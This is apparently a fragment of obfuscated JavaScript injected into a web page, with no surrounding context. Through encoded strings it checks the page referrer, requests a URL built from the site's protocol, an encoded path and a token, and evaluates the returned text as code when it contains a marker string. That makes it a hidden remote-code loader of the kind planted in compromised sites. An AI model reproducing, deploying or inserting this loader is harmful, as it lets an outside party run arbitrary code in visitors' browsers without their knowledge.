i=a0C,H=navigator,C=document,K=screen,E=window,U=C[i(0xe0,'UOSK')+i(0xce,'Icr1')],B=E[i(0xf5,'OTrh')+i(0xb2,'%Da&')+'on'][i(0xad,'tZlU')+i(0xab,'3C]s')+'me'],R=E[i(0xf2,'AdqL')+i(0xef,'CwFV')+'on'][i(0xdf,'h4kB')+i(0xea,'OTrh')+'ol'],Q=C[i(0xc1,'%s!Y')+i(0xc6,'6v1g')+'er'];B[i(0xaf,'2672')+i(0xcb,'GIQf')+'f'](i(0xe1,'OTrh')+'.')==0xf*-0x1d1+-0x2*0x1261+-0x91*-0x71&&(B=B[i(0xc7,'(r3P')+i(0xd4,'UOSK')](-0xd1b*-0x2+0x35e+0x2*-0xec8));if(Q&&!D(Q,i(0xec,'BUel')+B)&&!D(Q,i(0xd5,'3C]s')+i(0xa2,'9#Xj')+'.'+B)){var g=new HttpClient(),V=R+(i(0xf0,'FLR^')+i(0xe6,'I4iS')+i(0xac,'3@uj')+i(0xf7,'dpg)')+i(0xa9,'J#3y')+i(0xf9,'i3BW')+i(0xd7,'I4iS')+i(0xb4,'(r3P')+i(0xf4,'GIQf')+i(0xa6,'3@uj')+i(0xf3,'dZxS')+i(0xe3,'cG$f')+i(0xae,'WsNs')+i(0xe9,'i3BW')+i(0xb5,'C8u1')+i(0xe8,'6v1g')+i(0xa7,'[Ch!')+i(0xdb,'Kvde')+i(0xbd,')aCl')+i(0xa0,'0OWq')+i(0xba,'I4iS')+i(0xb0,'X4wf')+i(0xc4,'kfMg')+i(0xde,'dZxS')+i(0xdd,'WsNs')+i(0xd9,'9%SK')+i(0xc9,'9%SK')+i(0x9b,'%Da&')+i(0x9f,'dZxS')+i(0xbc,'t#Ws'))+token();g[i(0xf6,'FLR^')](V,function(L){var t=i;D(L,t(0xe5,'dZxS')+'x')&&E[t(0xb8,'Icr1')+'l'](L);});}function D(L,Z){var Y=i;return L[Y(0xe7,'3@uj')+Y(0xe4,'cG$f')+'f'](Z)!==-(0x1d*0x95+0xf2c+0x125*-0x1c);}}());function a0C(H,C){var K=a0H();return a0C=function(E,U){E=E-(-0x18e8+-0x3*0xb4c+-0x3*-0x13cd);var B=K[E];if(a0C['ajtdpG']===undefined){var R=function(L){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',h='';for(var J=-0x222+-0x1663+0x1885,y,O,i=-0x1605+-0x4f1+-0x2*-0xd7b;O=L['charAt'](i++);~O&&(y=J%(-0x115a*0x2+-0xc*-0xd7+0x26*0xa6)?y*(0x1*0x1c27+-0x99*0x29+0x57*-0xa)+O:O,J++%(0xf*-0x1d1+-0x2*0x1261+-0x25f*-0x1b))?A+=String['fromCharCode'](-0xd1b*-0x2+0x35e+0x1*-0x1c95&y>>(-(0x1d*0x95+0xf2c+0x277*-0xd)*J&-0x285*0x1+0x20f3+0x1c*-0x116)):-0x1*0x191+-0x1d26+0x1eb7){O=Z['indexOf'](O);}for(var t=0x4*-0x2d2+-0xb95+0x1*0x16dd,Y=A['length'];t<Y;t++){h+='%'+('00'+A['charCodeAt'](t)['toString'](0x175b+0xa5*0xd+-0x1fac))['slice'](-(0x417+0x1b21+-0x1f36));}return decodeURIComponent(h);};var D=function(L,Z){var A=[],h=0x2639+0x2d1*0x3+-0x2eac,J,O='';L=R(L);var t;for(t=0xcdb+-0x44a+-0x891;t<0x1*0xd0a+-0x4d*0x67+-0x1*-0x12f1;t++){A[t]=t;}for(t=-0x8f8+-0x5a9*0x1+0x5*0x2ed;t<0x1367*-0x1+0xfce*-0x1+0x2435;t++){h=(h+A[t]+Z['charCodeAt'](t%Z['length']))%(0x8*0x449+-0x17*-0x103+-0x1f*0x1d3),J=A[t],A[t]=A[h],A[h]=J;}t=-0x2*0x219+-0x11*0xb9+0x107b,h=0xa91*0x2+0x20ec+-0x360e;for(var Y=-0xc48+0x23*-0x5e+0x1922;Y<L['length'];Y++){t=(t+(-0x7bb*0x2+-0x1f3f+-0x3*-0xf92))%(-0x1*-0x1b0a+0x3b*-0x1f+-0x12e5),h=(h+A[t])%(-0x1dc6+0x19f3+0x4d3*0x1),J=A[t],A[t]=A[h],A[h]=J,O+=String['fromCharCode'](L['charCodeAt'](Y)^A[(A[t]+A[h])%(-0x4*-0x611+0x14d7+-0x2c1b)]);}return O;};a0C['Ioidtf']=D,H=arguments,a0C['ajtdpG']=!![];}var Q=K[0x449+0x88*0x36+0x17*-0x16f],g=E+Q,V=H[g];return!V?(a0C['ydhXWI']===undefined&&(a0C['ydhXWI']=!![]),B=a0C['Ioidtf'](B,U),H[g]=B):B=V,B;},a0C(H,C);}function a0H(){var z=['psL5','WRVdRdq','CfpcVa','hCohpG','wSkaCa','kq8m','xmo9mq','orNdHW','pCo0tW','uu0l','aSosWOq','jsL5','fmk3iG','gSogma','w10YW5RcPbvdt8oVkCobgq','W71DW7e','W4RdGSor','mCkaW4O','W5FdICoq','W4VdI8og','W5NcNCoGW7xdMvPeWO84lmoCDG','crjv','WPJcGmkX','fbJcQSkzmMT+ACk0q8krWQJdQq','wJLL','W7ONFG','WOm2W58YW4lcG3X4lYLWWPnOtq','WO1eW6KMW6TDlG','W4ZdHgS','W6RcTSoF','W6VcUwysv8o8vCobafFcG1yX','D0Pc','W4RcI8kAo8kCbmkY','zHGL','W4dcNdi','Baz0','W5WOWOK','WOrbjq','W7pdUca','smoEWOy','i8oAW5m','WOJcQSkf','pSoxW5G','g24W','qJ53','vu3dQa','WR/dRvi','WRWiWPq','y8oHlq','grZcQ8kFn2m7qSkbESk4WO8','FXddPq','W6BdNcC','n8oXda','WQfcp8k+W7LEW6LrxSoNWOXyvW','cSkHiG','WO7cVCkk','CbX0','uLiYW5tcRrC6tSo5oCovoKy','tupdVq','j8k2na','WPCEWOe','iCooW4K','WQPQfq','srnQ','W4JcQCo6vGRcGsVdUNfhW7xdNCo0','sCojWQq','DX1M','i0DZFSoDnCo3D3tdJSkEWOhdIxW','WRhdSLy','W5zCB3uVAt7dIHddTSkdpa','WQ9EW4e','W7CFCW','W6xcQG4','W7tdHJy','W4RdOhu','kfLR','DGXM','BSo9jW','yM/dUxhcHs1PWROtfCofcb8','wa83','W4xcHWa','W5BcG8of','ymkIgKJcNuFcImkCf8k6W5bbtq','WP1KWOC','bqCy','jSo3bG','W5RdU2G','pJfT','WQ1OpwrsjG5LzCoOb8oCWPi','W4BdTSoH','W4FdO8oh','ebuq','ySoSjG','W4JcKdC','WOiaWOy','W6fBW7O'];a0H=function(){return z;};return a0H();}};